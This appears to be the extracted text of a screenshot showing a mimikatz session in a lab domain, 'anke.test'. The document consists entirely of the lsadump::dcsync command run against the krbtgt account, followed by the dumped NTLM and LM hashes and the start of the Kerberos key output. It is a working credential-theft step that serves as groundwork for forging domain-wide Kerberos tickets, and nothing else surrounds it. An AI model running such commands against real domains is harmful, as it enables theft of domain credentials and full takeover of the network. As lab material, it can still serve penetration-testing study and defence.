 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'anke.test' will be the domain
[DC] 'DC.anke.test' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/5/7 23:53:19
Object Security ID : S-1-5-21-948049343-4079134984-305484938-502
Object Relative ID : 502
Credentials:
Hash NTLM: ed572a82485c06ea6b5a824810409246
ntlm- 0: ed572a82485c06ea6b5a824810409246
lm - 0: 1cb1cd47ca7767920fa26a65c33407b5
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ANKE.TESTkrbtgt
Default Iterations : 4096
Credentials